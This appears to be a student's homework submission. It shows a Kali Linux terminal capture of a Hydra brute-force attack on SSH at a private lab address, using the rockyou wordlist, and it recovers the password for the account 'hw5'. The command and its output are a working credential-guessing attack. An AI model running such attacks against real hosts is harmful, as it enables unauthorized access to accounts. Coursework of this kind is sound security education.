 Sumanth Vankineni
UID 119351130
(kali㉿kali)-[~/Desktop]
$ hydra -l hw5 -P /usr/share/wordlists/rockyou.txt 192.168.52.140 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-09 15:31:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.52.140:22/
[22][ssh] host: 192.168.52.140   login: hw5   password: password
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-09 15:31:57